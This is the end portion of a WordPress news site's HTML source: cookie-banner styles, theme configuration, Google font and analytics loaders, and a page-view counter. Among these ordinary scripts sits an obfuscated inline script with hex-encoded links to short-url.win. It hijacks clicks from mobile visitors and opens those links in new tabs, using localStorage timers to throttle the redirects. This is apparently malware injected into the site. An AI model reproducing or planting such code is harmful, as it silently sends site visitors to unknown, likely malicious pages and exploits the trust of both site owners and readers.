button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra</script>
<script>WebFontConfig={
google:{
families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");
//# sourceURL=google_gtagjs-js-after</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script type="module" src="//jovempanuva.com.br/core/cache/wpfc-minified/14lu1a46/hcuid.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=5835&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});
//# sourceURL=tie-scripts-js-after</script>
